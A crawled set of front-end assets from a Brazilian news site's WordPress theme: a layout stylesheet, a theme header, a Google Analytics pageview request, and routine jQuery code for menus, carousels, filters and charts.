#axi_breadcrumbs a:hover { color: #78acc2; text-decoration: underline; }

@media only screen and (min-width: 1024px) { #axi_breadcrumbs { text-align: left; position: absolute; right: 0; top: 50%; margin-top: -8px; max-width: 250px; }
  #page-title-section hgroup { margin-right: 260px; } }
.entry-title { position: relative; letter-spacing: -0.07em; font-weight: 600; color: #3d3d3d; }
.entry-title cite { font-size: 12px; color: #b9b9b9; letter-spacing: 0; font-weight: 400; }

h2.entry-title { font-weight: 600; }

.entry-header { display: block; position: relative; }

.entry-info { font-size: 11px; margin-bottom: 25px; }
.entry-info .entry-date { display: inline; }
.entry-info .entry-date, .entry-info .author.vcard { color: #6d6d6d; }

.entry-header + .entry-info { margin-top: -17px; }

.entry-meta .entry-tax { float: left; }

.entry-tax { display: inline-block; font-size: 11px; background-color: white; line-height: 18px; padding-right: 5px; }
.entry-tax a, .entry-tax span, .entry-tax i { margin-right: 1px; margin-bottom: 1px; }
.entry-tax .linkblock + span, .entry-tax a.linkblock + span, .entry-tax .cell-comment + span, .entry-tax a[rel="category"] + span { margin-left: 8px; }
.entry-tax a, .entry-tax i { font-style: normal; color: #6d6d6d; }

.entry-share { float: right; background-color: white; }
.entry-share li { float: right; padding-left: 7px; }

.entry-nav { font-size: 13px; width: 320px; position: absolute; top: 0; right: 0; height: 23px; }
.entry-nav .p_next.disable, .entry-nav .p_prev.disable { color: #b9b9b9; }
.entry-nav span { color: #b9b9b9; }
.entry-nav .entry-nav-inner { display: inline-block; position: relative; float: right; top: 7px; margin-bottom: -1px; }

.entry-related { margin-top: 50px; }

#main.land .hentry { margin-bottom: 65px; min-height: 165px; }
#main.land .hentry div.jp-video div.jp-jplayer { min-height: 180px; }
#main.land .hentry .entry-media { width: 50%; float: left; margin-left: 0; margin-bottom: 0; }
#main.land .hentry .entry-media ~ .entry-main { margin-left: 3%; width: 47%; position: absolute; top: 0; left: 50%; height: 100%; }
#main.land .hentry .entry-media ~ .entry-main .entry-title { margin-top: 0; }
#main.land .hentry .entry-media ~ .entry-main .entry-format { display: none; }
#main.land .hentry .entry-media ~ .entry-main .entry-meta { bottom: -29px; position: absolute; bottom: 0; width: 100%; }

.page-links { margin-top: 30px; }
.page-links span { height: 20px; display: inline-block; padding: 0 4px; border: 1px solid #ddd; line-height: 20px; }
.page-links a { display: inline-block; width: 20px; height: 20px; text-align: center; line-height: 20px; border: 1px solid #ddd; color: #6d6d6d; }
.page-links span, .page-links a { background: white; }

.single-content { *zoom: 1; }
.single-content:before, .single-content:after { content: ""; display: table; }
.single-content:after { clear: both; }

.single-info { position: relative; }
.single-info ul:first-child a { color: #78acc2; }
.single-info ul, .single-info strong { font-size: 13px; }
.single-info ul { margin-top: 20px; }
.single-info strong { font-weight: 600; }
.single-info li { margin-bottom: 4px; }
.single-info ul.socials { margin-top: 10px; }
.single-info ul.socials li { margin-right: 5px; }
.single-info ul.socials .icon-twitter { font-size: 20px; }

.top_content { height: 50px; }

#comments, .respond-title, #reply-title { height: 18px; }

#comments h3, .respond-title h3, #reply-title span { font-size: 1.3em; font-weight: 600; background-color: white; letter-spacing: -0.07; display: inline; position: relative; width: auto; padding-right: 14px; bottom: 3px; }

.commentlist { list-style: none; margin-top: 28px; font-size: 13px; }
.commentlist ul.children { margin: 0 0 0 72px; padding-top: 3em; border-top: 1px solid #ebebeb; }
.commentlist ul.children, .commentlist ul.children > li { margin-top: 2.4em; padding-top: 2.9em; border-top: 1px solid #ebebeb; }
.commentlist ul.children > li:first-child { padding-top: 0; margin-top: 0; border: none; }
.commentlist cite { font-style: normal; font-weight: 600; font-size: 14px; }
.commentlist > li { padding-bottom: 2em; margin-bottom: 3em; border-bottom: 1px solid #ebebeb; }
.commentlist .comment { position: relative; }
.commentlist .comment > header, .commentlist .comment .comment-body, .commentlist .comment > nav { margin-left: 72px; }
.commentlist .comment > header cite, .commentlist .comment > header time { display: block; }
.commentlist .comment > header time { margin-bottom: 2px; }
.commentlist .comment > header time a { font-size: 11px; color: #888888; }
.commentlist .comment > header em { color: red; }
.commentlist .comment > nav, .commentlist .comment .comment-edit-link { position: absolute; top: 0; right: 2px; font-size: 11px; }
.commentlist .comment .comment-edit-link { top: 20px; }
.commentlist .avatar { float: left; margin-right: 0; border: 3px solid #ebebeb; }

.comments-navi { height: 20px; margin-top: 30px; }
.comments-navi .comments-pre-page { float: left; }
.comments-navi .comment-next-page { float: right; }

#respond { margin: 45px 0 40px; max-width: 800px; }

.respond-title h3 { font-size: 18px; bottom: 4px; }

#reply-title span { font-size: 18px; bottom: 9px; }

#respond, .respond-title, #reply-title { position: relative; }

#commentform { margin-top: 20px; }
#commentform input[type="text"] { margin-right: 1%; }
#commentform input[type="email"] { float: right; }
#commentform input[type="text"], #commentform input[type="email"] { display: inline-block; width: 49%; }
#commentform input[type="url"], #commentform textarea { width: 100%; }
#commentform textarea { min-height: 160px; }
#commentform input[type="text"], #commentform input[type="email"], #commentform input[type="url"], #commentform textarea { background-color: #EBEBEB; font-size: 12px; color: #3d3d3d; border-color: transparent; }
#commentform input[type="text"]:focus, #commentform input[type="email"]:focus, #commentform input[type="url"]:focus, #commentform textarea:focus { border-color: #cfcfcf; -webkit-box-shadow: none; -moz-box-shadow: none; box-shadow: none; }
#commentform input[type="submit"] { background-image: none; color: #f5f5f5; background-color: #111; text-shadow: 0 1px black; border-color: #535353 #2d2d2d #141414; -webkit-box-shadow: 0 1px 1px rgba(0, 0, 0, 0.25), 0 1px 0 0 rgba(255, 255, 255, 0.25) inset; -moz-box-shadow: 0 1px 1px rgba(0, 0, 0, 0.25), 0 1px 0 0 rgba(255, 255, 255, 0.25) inset; box-shadow: 0 1px 1px rgba(0, 0, 0, 0.25), 0 1px 0 0 rgba(255, 255, 255, 0.25) inset; }
#commentform input[type="submit"]:hover { color: #fff; }
#commentform textarea { font-size: 13px; }

#cancel-comment-reply-link { position: absolute; top: 0; right: 0; background: white; padding-left: 7px; letter-spacing: 0; }

/* --- single portfolio --- */
.single-portfolio .page-header { margin-bottom: 0; }
.single-portfolio .entry-header { margin-top: 0; }
.single-portfolio .entry-content .overview h5 { font-weight: 600; font-size: 14px; margin: 0 0 10px; letter-spacing: 0.05em; }
.single-portfolio .entry-content .single-info ul { list-style: none; }
.single-portfolio .entry-content .single-info ul li { margin-left: 0; }
.single-portfolio .flexslider .slides img { width: auto; }
.single-portfolio .imgHolder img { width: auto; min-width: auto; }
.single-portfolio .right-layout .entry-header, .single-portfolio .left-layout .entry-header { height: 25px; margin-bottom: 0; }
.single-portfolio .right-layout .entry-nav { border-bottom: 1px solid #e9e9e9; width: 310px; }
.single-portfolio .right-layout .entry-nav-inner { background-color: #fff; padding-left: 10px; }
.single-portfolio .left-layout .entry-media, .single-portfolio .left-layout .entry-content { float: right; }
.single-portfolio .left-layout .entry-nav { border-bottom: 1px solid #e9e9e9; width: 310px; right: auto; left: 0; }
.single-portfolio .left-layout .entry-nav-inner { background-color: #fff; padding-right: 10px; float: left; }
.single-portfolio .full-layout .entry-header, .single-portfolio .no-layout .entry-header { height: 25px; display: none; }
.single-portfolio .full-layout .entry-media, .single-portfolio .no-layout .entry-media { width: 100%; float: none; }
.single-portfolio .full-layout .entry-content, .single-portfolio .no-layout .entry-content { margin-top: 3.5em; }
.single-portfolio .full-layout .entry-content .overview, .single-portfolio .no-layout .entry-content .overview { float: right; }
.single-portfolio .full-layout .entry-content .single-info, .single-portfolio .no-layout .entry-content .single-info { margin-bottom: 0px; }
.single-portfolio .full-layout .entry-content .single-info ul, .single-portfolio .no-layout .entry-content .single-info ul { margin-top: 0; }
.single-portfolio .full-layout .entry-content .single-info ul.socials, .single-portfolio .no-layout .entry-content .single-info ul.socials { margin-top: 30px; padding-top: 23px; border-top: 1px solid #e9e9e9; width: 100%; }
.single-portfolio .full-layout .entry-content .single-info .sep.hbar, .single-portfolio .no-layout .entry-content .single-info .sep.hbar { display: none; }
.single-portfolio .full-layout .entry-content .single-info span, .single-portfolio .no-layout .entry-content .single-info span { color: #b9b9b9; }
.single-portfolio .widget-related h4 { margin-top: 1em; }

.type-staff.hentry { margin-bottom: 50px; }
.type-staff.hentry .entry-header { margin-top: 0; margin-bottom: 0; }
.type-staff.hentry .entry-header .entry-title2 { color: #78acc2; font-size: 1.15em; line-height: 1.5; margin: 0; font-weight: 400; }
.type-staff.hentry .entry-title { margin-top: 0; line-height: 100%; margin-bottom: 6px; }
.type-staff.hentry .entry-content .socials { display: block; background: url(images/pattern/meta-hr.png) left 10px repeat-x; margin-bottom: 20px; list-style: none; }
.type-staff.hentry .entry-content .socials li { float: right; padding-left: 10px; background-color: white; margin-left: 0; }
.type-staff.hentry .entry-content .socials a { color: #cfcfcf; }

/* --- portfolio-archive --- */
/* --- blog --- */
.list-post #primary .entry-media, .single-post #primary .entry-media { margin-bottom: 30px; }
.list-post #primary .entry-header, .single-post #primary .entry-header { height: auto; }
.list-post #primary .entry-title, .single-post #primary .entry-title { margin-bottom: 20px; margin-top: 0; font-weight: 600; top: -0.25em; }
.list-post #primary .entry-format, .single-post #primary .entry-format { left: -50px; }
.list-post #primary .entry-main, .single-post #primary .entry-main { margin-left: 50px; }
.list-post #primary .entry-content ul, .single-post #primary .entry-content ul { list-style: initial; list-style-type: disk; }
.list-post #primary .entry-content li, .single-post #primary .entry-content li { margin-bottom: 0.4em; margin-left: 20px; }
.list-post #primary .imgHolder img, .single-post #primary .imgHolder img { width: auto; }

.land .list-post #primary .entry-title { line-height: 100%; }

#entry-author-info { background-color: #f8f8f8; padding: 2em 1.5em; margin-top: 50px; }

#author-avatar { display: inline-block; position: absolute; }
#author-avatar img { border: 3px solid #cfcfcf; }

#author-description { margin-left: 90px; position: relative; }
#author-description dl { position: relative; }
#author-description dt { font-size: 19px; font-weight: 600; line-height: 100%; }
#author-description dt a { color: #6d6d6d; }
#author-description dt a:hover { color: #78acc2; }
#author-description dd { margin: 40px 0 10px; }
#author-description dd span { font-size: 13px; color: #b9b9b9; position: absolute; top: 18px; font-style: italic; }
#author-description .socials { position: relative; bottom: -8px; }

.sticky { background: #F4FAFF; border: 1px solid #eee; padding: 10px; }
.sticky .entry-meta .readmore, .sticky .entry-tax { background-color: #F4FAFF !important; }

/* --- news --- */
.list-news #primary .entry-media, .single-news #primary .entry-media { margin-bottom: 30px; }
.list-news #primary .entry-header, .single-news #primary .entry-header { height: auto; }
.list-news #primary .entry-header .cell-date, .single-news #primary .entry-header .cell-date { position: absolute; top: 0; left: -50px; }
.list-news #primary .entry-title, .single-news #primary .entry-title { margin-bottom: 20px; margin-top: 0; font-weight: 600; top: -0.25em; color: #6d6d6d; }
.list-news #primary .entry-title a, .single-news #primary .entry-title a { color: #6d6d6d; }
.list-news #primary .entry-title a:hover, .single-news #primary .entry-title a:hover { color: #78acc2; }
.list-news #primary .entry-main, .single-news #primary .entry-main { margin-left: 50px; }
.list-news #primary a.cell-comment, .single-news #primary a.cell-comment { margin-right: 3px; }
.list-news #primary .entry-content ul, .single-news #primary .entry-content ul { list-style: initial; list-style-type: disk; }
.list-news #primary .entry-content li, .single-news #primary .entry-content li { margin-bottom: 0.4em; margin-left: 20px; }
.list-news #primary .imgHolder img, .single-news #primary .imgHolder img { width: auto; }
.list-news.land #primary .entry-header, .single-news.land #primary .entry-header { margin-top: 0; }
.list-news.land #primary .entry-header .cell-date, .single-news.land #primary .entry-header .cell-date { left: -50px; }
.list-news.land #primary .entry-tax, .single-news.land #primary .entry-tax { display: none; }
.list-news.land .hentry .entry-media ~ .entry-main, .single-news.land .hentry .entry-media ~ .entry-main { margin-left: 10% !important; width: 40% !important; }
.list-news.land .hentry .entry-media ~ .entry-main .entry-header, .single-news.land .hentry .entry-media ~ .entry-main .entry-header { margin-left: -18%; }
.list-news.land .hentry .entry-media ~ .entry-main .entry-header .cell-date, .single-news.land .hentry .entry-media ~ .entry-main .entry-header .cell-date { position: absolute; bottom: -64px !important; top: auto !important; left: 0 !important; }
.list-news.land .hentry .entry-media ~ .entry-main .entry-content, .single-news.land .hentry .entry-media ~ .entry-main .entry-content { *zoom: 1; }
.list-news.land .hentry .entry-media ~ .entry-main .entry-content:before, .list-news.land .hentry .entry-media ~ .entry-main .entry-content:after, .single-news.land .hentry .entry-media ~ .entry-main .entry-content:before, .single-news.land .hentry .entry-media ~ .entry-main .entry-content:after { content: ""; display: table; }
.list-news.land .hentry .entry-media ~ .entry-main .entry-content:after, .single-news.land .hentry .entry-media ~ .entry-main .entry-content:after { clear: both; }
.ie7 .list-news .entry-header .cell-date, .ie7 .single-news .entry-header .cell-date { bottom: -44px !important; }

/* --- single product --- */
.single-axi_product .page-header { margin-bottom: 0; }
.single-axi_product .hentry { margin-bottom: 45px; }
.single-axi_product .single-info ul { list-style: none; }
.single-axi_product .single-info ul li { margin-left: 0; }
.single-axi_product .single-info .meta-product { margin-top: 0; }
.single-axi_product .single-info .meta-product li .current-price { font-size: 30px; font-weight: 600; color: #78acc2; line-height: 100%; }
.single-axi_product .single-info .meta-product li del { font-size: 18px; color: #b9b9b9; font-weight: 600; }
.single-axi_product .single-info .meta-product li .p_stock_label { font-size: 1.3em; font-weight: 400; color: #0a0; }
.single-axi_product .single-info .meta-product li .p_not_stock { color: #a00; font-size: 1.2em; }
.single-axi_product .single-info .buy-btn a { color: white; background-color: #78acc2; }
.single-axi_product .single-info .buy-btn a:hover { background-color: #5596b2; }
.single-axi_product .widget-title-bar h5.widget-title { font-size: 16px; clear: none; line-height: 1.2; }
.single-axi_product .entry-wrapper { position: relative; }
.single-axi_product .editor-entry { margin-top: 40px; }
.single-axi_product #main .hentry .entry-content, .single-axi_product #main .hentry .entry-media { min-height: 410px; }
.single-axi_product #main .entry-content { position: absolute; right: 0; top: 0; height: 100%; }
.single-axi_product #main .entry-content .flex-container { position: absolute; bottom: 0; width: 100%; }
.single-axi_product .entry-header { margin-top: 0; }
.single-axi_product .entry-title { margin-top: -3px; line-height: 100%; }
.single-axi_product .flexslider .slides img { width: auto; }
.single-axi_product .flexslider.flex-carousel .slides img { width: 100%; }
.single-axi_product .imgHolder img { width: auto; min-width: auto; }
.single-axi_product .right-layout .entry-content { right: 0; }
.single-axi_product .left-layout .entry-content { left: 0; }
.single-axi_product .left-layout .entry-media { float: right; }
.single-axi_product .widget-related h4 { margin-top: 1em; }

#single-product-carousel { width: 100%; }
#single-product-carousel .slides { margin: 0; }
#single-product-carousel .slides > li { margin-right: 2px; margin-bottom: 0; min-height: 60px; max-height: 120px; margin-left: 0; border-top: 1px solid transparent; }
#single-product-carousel .slides > li.flex-active-slide { border-top-color: #78acc2; }
#single-product-carousel .widget-nav a { -webkit-transition-duration: 50ms; -moz-transition-duration: 50ms; -o-transition-duration: 50ms; transition-duration: 50ms; }
#single-product-carousel .widget-title-bar { margin: 10px 0; }

.type-service .entry-header { margin-top: 0; }
.type-service .hentry { margin-bottom: 0; }

.single-service .hentry { margin-bottom: 0; }

.error404 #primary .entry-header { text-align: center; }
.error404 #primary .entry-header h1 { font-weight: 300; font-size: 6em; line-height: 100%; margin: 0; }
.error404 #primary .entry-header .entry-title { margin-top: 0; font-weight: 700; text-transform: uppercase; font-size: 1.5em; }
.error404 #primary .message404 { text-align: center; border-top: 1px solid #ebebeb; padding-top: 1.5em; margin-bottom: 2em; }
.error404 #primary .searchform { margin-right: auto; margin-left: auto; }

.search-resault .hentry { margin-bottom: 50px; }

/*>>>>>>>>>>>>>>>>>>>>>>> #Responsive <<<<<<<<<<<<<<<<<<<<<<<<< */


--- FILE ---
content_type: text/css
request_url: https://alianca.redefonte.com/wp-content/themes/lotus/style.css?ver=1.71
body_size: 171
content:
/* ==============================================================================
Theme Name: Portal Rede Fonte
Theme URI: http://www.redefonte.com/
Author: Átila Giovani
Version: 1.7
License:GNU General Public License
License URI:license.txt
================================================================================= */


--- FILE ---
content_type: text/plain
request_url: https://www.google-analytics.com/j/collect?v=1&_v=j102&a=636662565&t=pageview&_s=1&dl=https%3A%2F%2Falianca.redefonte.com%2F2012%2F10%2F25%2Fdepois-de-perder-para-federer-bellucci-sai-feliz-com-seu-desempenho%2F&ul=en-us%40posix&dt=Depois%20de%20perder%20para%20Federer%2C%20Bellucci%20sai%20feliz%20com%20seu%20desempenho%20%7C%20Alian%C3%A7a%20Not%C3%ADcias&sr=1280x720&vp=1280x720&_u=IEBAAEABAAAAACAAI~&jid=937922489&gjid=1922075584&cid=1896528401.1769066735&tid=UA-24253905-1&_gid=1182929119.1769066735&_r=1&_slc=1&z=489518860
body_size: -453
content:
2,cG-J9NHRE3RFE

--- FILE ---
content_type: application/javascript
request_url: https://alianca.redefonte.com/wp-content/themes/lotus/js/script.js?ver=1.22
body_size: 5699
content:
/* ================== init.superfish.js =================== */

;(function($){
    
/*--------------------------------------------
 *   superfish menu init
 *--------------------------------------------*/
    
    function init_superfish(speed, delay, fade){
        
        var animEff = { opacity:'show', height:'show' };
        if(fade) animEff.opacity = 'show';
        
        $('ul.sf-menu').superfish({ 
            delay:       delay,    // one second delay on mouseout 
            animation:   animEff,  // fade-in and slide-down animation 
            speed:       speed,    // faster animation speed 
            autoArrows:  true,     // disable generation of arrow mark-up 
            dropShadows: false     // disable drop shadows 
        });
    }
    init_superfish('fast', 100, true);
    
})(jQuery);

/* ================== init.averta.js =================== */

;(function($){

/*--------------------------------------------
 *  Averta plugins
 *--------------------------------------------*/
    
    // on document ready 
    $(document).ready(function(){
    
        $('.widget-tabs .widget-inner').avertaLiveTabs({
            tabs:            'ul.tabs > li',            // Tabs selector
            tabsActiveClass: 'active',                  // A Class that indicates active tab
            contents:        'ul.tabs-content > li',    // Tabs content selector    
            contentsActiveClass: 'active',              // A Class that indicates active tab-content    
            transition:      'fade',                    // Animation type white swiching tabs
            duration :        50                        // Animation duration in mili seconds
       });
   
   });
   
   
   $(".scroll2top").avertaScroll2top({ ease:'easeInOutQuint', speed:800 });
   
})(jQuery);

/* ================== init.retina.js =================== */


;(function($){

/*--------------------------------------------
 *  Load high resolution images on retina screens
 *--------------------------------------------*/

   if( window.devicePixelRatio && window.devicePixelRatio == 2.0 ){
       
        var $retina_ready_imgs = $("img[data-image2x]");
        
        if(!$retina_ready_imgs.length) return;
        
        $retina_ready_imgs.each( function( index, element ){
            var $this = $(this);
            var image2x_src = $this.data("image2x");
            if(image2x_src) 
                $this.attr('src', image2x_src );
        });
   }
   
})(jQuery);

/* ================== resize.js =================== */

   
/*--------------------------------------------
 *  on resize
 *--------------------------------------------*/

;(function($){
      
    backupStyles();
    resizeSections();
    
    $(window).bind("debouncedresize", resizeSections );
    
})(jQuery);

/*--------------------------------------------*/


function resizeSections(){
    $ = jQuery.noConflict();
    
    var imgRatio = 1.65;
    
    var screenWidth = $(window).width();
    
    if( screenWidth < 650 ) {
        // change blog land mode to portrait
        $('.widget-blog .land').each( function(index){
            $(this).removeClass("land");
        });
        
    } else {
        // rollback to blog land mode
        $('.widget-blog [data-class*="land"]').each( function(index){
            var $this = $(this).addClass("land");
        });
    }
    
    if( screenWidth < 768 ) { 
        // add mob class to widget title bar if filter nav exist
        $('.widget-nav.filterable').closest('.widget-title-bar').addClass('mob');
    } else {
        // remove mob class from widget title bar
        $('.widget-title-bar.mob').removeClass('mob');
    }
    
    
    if( screenWidth < 960 ) {
        // change blog land mode to portrait (sidebar)
        $('#main.land').each( function(index){
            $(this).removeClass("land");
        });
        
    } else {
        // rollback to blog land mode
        $('#main[data-class*="land"]').each( function(index){
            $(this).addClass("land");
        });
    }
    
    /*
    $(".g1 .col.height2, .g1 .col .height2").each(function(index){
        var $this = $(this);
        $this.height( 2 + Math.floor(($this.width() / imgRatio) * 2) );
    });
    
    //$(".g1 .col.height1, .g1 .col .height1").each(function(index){
    $(".col.height1, .col .height1").each(function(index){
        var $this = $(this);
        $this.height( Math.floor($this.width() / imgRatio) );
    });
    */  
}


function backupStyles() {
    $ = jQuery.noConflict();
    
    $('.land').each( function(index){
        var $this = $(this);
        $this.attr( "data-class" ,$this.attr("class"));
    });
}



/* ================== init.isotope.js =================== */

;(function($){
/*--------------------------------------------
 *  Isotope Filterable Widgets
 *--------------------------------------------*/
    
    function init_isotope_filter(widget, container, btns){
        
        var $btns      = $(btns);
        var $container = $(container);
        
        //get active filter
        var filterType = $btns.filter('.active').attr('data-filter');
        
        // provide selector
        var selector   = (filterType === 'all')?'' : '[data-filter="' + filterType + '"]';
        
        /* initialize isotope */
        $container.isotope({ 
            animationEngine : 'best-available',
            filter : selector
        });
        
        // filter items when filter link is clicked
        $btns.click(function(event) {
            var $this = $(this);
            event.preventDefault();
            
            // reset the active class on all the buttons
            $this.siblings().removeClass('active');
            $this.addClass('active');
            
            filterType = $this.data('filter');
            selector   = (filterType === 'all')? '': '[data-filter*="' + filterType + '"]';
            //console.log(selector);
            $container.isotope({ 
                filter :  selector ,
                animationEngine : 'best-available' ,
                animationOptions: {
                    duration: 750,
                    easing: 'linear',
                    queue: false
                }
            });
        });
    }
    
    function init_filterable_sections(){
        
        for(var j=0,l = $widgets.length; j<l; ++j){
            var $widget    = $widgets.eq(j);
            var widget_selector = '#' + $widget.attr('id') + ' ';
            var container  = widget_selector + '.motion-wrapper';
            var btns       = widget_selector + '.filterable a';
            if(!$(btns).length) continue; 
            init_isotope_filter(widget_selector, container, btns);
        }
    }
    
    function update_filterable_sections(){
        
        for(var j=0,l = $widgets.length; j<l; ++j){
            var $widget    = $widgets.eq(j);
            var $btns      = $widget.find('.filterable a');
            if(!$btns.length) continue; 
            $btns.filter('.active').trigger("click");
        }
    }
    
    // get all portfolio and product widgets on page
    var $widgets = $('.widget-folio, .widget-product');
    
    // init isotope when widget images are loaded
    $widgets.imagesLoaded(init_filterable_sections);
    // update layout on page resize
    $(window).bind("debouncedresize", update_filterable_sections );
    
    
})(jQuery);


;(function($){
/*--------------------------------------------
 *  Isotope Masonry Widgets
 *--------------------------------------------*/
    
    function init_isotope_masonry_grid(container){
        
        var $container = $(container);
        
        /* initialize isotope */
        $container.isotope({ 
            animationEngine : 'best-available',
            animationOptions: {
                duration: 750,
                easing: 'linear',
                queue: false
            }
        });
        
    }
    
    function init_masonry_sections(){
        
        for(var j=0,l = $widgets.length; j<l; ++j){
            var $widget    = $widgets.eq(j);
            var widget_selector = '#' + $widget.attr('id') + ' ';
            var container  = widget_selector + '.motion-wrapper';
            
            var is_filterable       = widget_selector + '.filterable a';
            var is_slideable        = widget_selector + '.widget-nav';
            if( $(is_filterable).length || $(is_slideable).length) continue; 
            init_isotope_masonry_grid(container);
        }
    }
    
    // get all portfolio widgets 
    var $widgets = $('.widget-folio, .widget-gallery');
    
    // init isotope when widget images are loaded
    $widgets.imagesLoaded(init_masonry_sections);
    // update layout on page resize
    $(window).bind("debouncedresize", init_masonry_sections );
    
})(jQuery);

/* ================== init.carousel.js =================== */


;(function($){
    
    // get all article type widgets and init carousel
    function init_article_carousels(){
        
        $.each($article_widgets, function(){
            $this = $(this);
            if($this.find('.widget-nav').hasClass('pagination'))
                init_article_carousel($this);
        });
    }
    
    
    function init_article_carousel($widget){
       
       var visible_items, min_num, availableW, itemW, $wrapper_width, screenWidth;
       
       screenWidth     = $(window).width();
       $widget_wrapper = $widget;
       $carou_wrapper  = $widget_wrapper.find(".motion-wrapper");
       
       $carou_wrapper.css("margin-left", 0).css("margin-right","-18px");
       $carou_items    = $carou_wrapper.children();
       
       $wrapper_width  = $widget_wrapper.width();
       
       if      ($carou_wrapper.hasClass("five-column") ){
           visible_items = 5;
       }else if($carou_wrapper.hasClass("four-column") ){
           visible_items = 4;
       }else if($carou_wrapper.hasClass("three-column")){
           visible_items = 3;
       }else if($carou_wrapper.hasClass("two-column")  ){
           visible_items = 2;
       }else if($carou_wrapper.hasClass("one-column")  ){
           visible_items = 1;
       }else{
           visible_items = 3;
       }
       
       if(screenWidth < 960){
           min_num = Math.floor($wrapper_width/ 310);
       }else{
           min_num = visible_items;
       }
       
       availableW = $wrapper_width - ((min_num - 1) * 18);
       itemW = Math.floor(availableW / min_num);
       
       $.each($carou_items, function(i){
           $this = $(this);
           $this.css("margin-right", "18px");
           $this.css("margin-left" , 0);
           $this.css("max-width"   , itemW);
       });
       
       var autoplay = ($carou_wrapper.closest(".widget-container").data("autoplay") == "yes");
       
       $carou_wrapper.carouFredSel({
            circular : autoplay,
            infinite : false,
            resonsive: true ,
            align    : "left",
            height   : "auto",
            items: {
                visible:visible_items
            },
            scroll: {
                items: 1,
                easing: "easeOutQuint"
            },
            auto: {  play  : autoplay,
                    duration : 1000, timeoutDuration:1700, pauseOnHover:true 
            },
            prev: {
                button: function() { 
                    return $(this).closest(".widget-container").find('.widget-title-bar .w_prev'); },
                easing: "easeOutCubic",
                items: 1,
                duration: 800
            },
            next: {
                button: function() { 
                    return $(this).closest(".widget-container").find('.widget-title-bar .w_next'); },
                easing: "easeOutCubic",
                items: 1,
                duration: 800
            },
            swipe: {
                items: 2,
                duration: 800,
                easing: "easeInOutCubic",
                onMouse: true,
                onTouch: true
            }
            
        });
        
        $widget_wrapper.find(".caroufredsel_wrapper").width("auto");
    }
    
    
    var $article_widgets = $(".widget-blog, .widget-news, .widget-product, .widget-folio, .widget-pages, .entry-related");
    
    // update widgets state on page resize
    $(window).on("debouncedresize", init_article_carousels);
    
    init_article_carousels();
    $(document).ready(init_article_carousels);
    $article_widgets.imagesLoaded( init_article_carousels );
})(jQuery);






;(function($){
    
    function init__brand_slider() {
        $brand_slider.children('li').show();
        // init carousel for client/brand section
        $brand_slider.carouFredSel({
            
            circular    : true,
            infinite    : true,
            debug       : false,
    
            width: '100%',
            height: 'auto',
            //responsive:true,
            items: {
                visible:{
                            min: 1,
                            max: 8
                        }
            },
            scroll: { 
                easing: "quadratic",
                pauseOnHover: "resume",
                items: 1,
                duration: 500
            } ,
            swipe: {
                onMouse: true,
                onTouch: true,
                items: 4,
                duration: 500,
                easing: "easeInOutCubic"
            },
            auto: {  play  : ($(this).closest(".wrapper_brands").data("autoplay") == "yes"), 
                     duration : 800, timeoutDuration:1500, pauseOnHover:true },
            prev: {
                button: function() { return $(this).parent().siblings(".arr_small_prev"); }
            },
            next: {
                button: function() { return $(this).parent().siblings(".arr_small_next"); }
            }
        });
    
    };
    
    $brand_slider = $('.wrapper_brands > ul.carousel_list');
    $brand_slider.imagesLoaded(init__brand_slider);
    
    $(document).ready(function() {
        // init testimonial carousel
        $('div.testimonial_slider').carouFredSel({
    
            height: 'auto',
            padding:[0,0, 220,0],
            direction: 'up',
            align:false,
            
            debug:false,
            
            items: {
                visible:1,
                width:"100%",
                height:"variable"
            },
            scroll: { 
                easing: "quadratic",
                pauseOnHover: "resume",
                fx : 'crossfade'
            } ,
            swipe: {
                onMouse: true,
                onTouch: true
            },
            auto : {
                easing      : "quadratic",
                duration    : 1500,
                timeoutDuration: 6000,
                pauseOnHover: true
            },
            prev: {
                button: function() { 
                    var $this = $(this);
                    var isMax = $this.closest('.widget-testimonial').hasClass("max");
                    if(isMax){
                        return $(this).parent().siblings(".arr_small_prev"); 
                    }else{
                        return $(this).parent().siblings(".widget-title-bar").find('.w_prev'); 
                    }
                },
                easing      : "quadratic",
                duration    : 500,
                pauseOnHover: true
            },
            next: {
                button: function() { 
                    var $this = $(this);
                    var isMax = $this.closest('.widget-testimonial').hasClass("max");
                    if(isMax){
                        return $(this).parent().siblings(".arr_small_next"); 
                    }else{
                        return $(this).parent().siblings(".widget-title-bar").find('.w_next'); 
                    }
                },
                easing      : "quadratic",
                duration    : 500,
                pauseOnHover: true
            }
        });
        
        
    });
    
})(jQuery);


/* ================== init.map.js =================== */

;(function($){
    
    
    
})(jQuery);


/* ================== init.highlightjs.js =================== */

;jQuery(function($){
    if(typeof hljs !== 'undefined') { hljs.initHighlightingOnLoad(); }
});

/* ================== click.js =================== */

;(function($){
    
    $('.nav-toggle').unbind('click')
                    .bind('click', function(event){
        event.preventDefault();
        $(this).toggleClass('active');
        $('nav#access .sf-menu').animate({ height:'toggle' });
    });
    
})(jQuery);

/* ================== elements.js =================== */

;jQuery(function($){
    
    // messagebox script
    $('.msgbox').each(function(i){
        
        $(this).find("a.close").on("click", function(event){
            event.preventDefault();
            var $block = $(this).closest('.msgbox');
            
            $block.slideUp(300, function(){
                $block.remove();
            });
        });
    
    });
    
});


// position callout button in safari
;(function($) {
    if (!(navigator.userAgent.indexOf('Safari') != -1 && navigator.userAgent.indexOf('Chrome') == -1)) return;
    
    var $callout = $('div.callout');
    var $btn     = $callout.find('.featured_btn');
    var $label   = $btn.find('span');
    
    function updateCalloutBtnPosition(){
        var topPos   = ($btn.height() - $label.height()) * 0.5;
        $label.css('top', topPos);
    }
    updateCalloutBtnPosition();
    $(window).bind("resize", updateCalloutBtnPosition );
})(jQuery);





/* ================== pages.js =================== */

// ---- product page ---------------------
// increase the min height for product info column if the info column was bigger than media
;(function($){
    var $singleProduct = $(".single-product");
    if(!$singleProduct.length) return;
    
    var infoHeight = $singleProduct.find(".single-info").height() + 110; // 100 is the height of product thumb carousel.
    if(infoHeight > 300)
        $singleProduct.find("#main .hentry .entry-content")
                            .css("min-height", infoHeight).end()
                      .find("#main .hentry .entry-wrapper")
                            .css("min-height", infoHeight);
    
})(jQuery);

/* ================== init.chart.js =================== */

/*--------------------------------------------
 *  Animate Progress chart
 *--------------------------------------------*/

jQuery(function($){

    $chart = $('.widget-chart');
    if(!$chart.length) return;
    
    $bars  = $chart.find('.chart-bar');
    
    $.each($bars, function(i){
        $this = $(this);
        $slider = $this.children('div');
        percent = parseInt($slider.find('em').text());
        
        $slider.width(0);
        $slider.delay(i * 150).animate(
            { 'width': (percent+"%") },
            { duration:2000,
              easing: 'easeOutQuad'
            }
        );
    });
    
});

/* ================== init.prettyphoto.js =================== */

;(function($){

/*--------------------------------------------
 *  prettyPhoto init
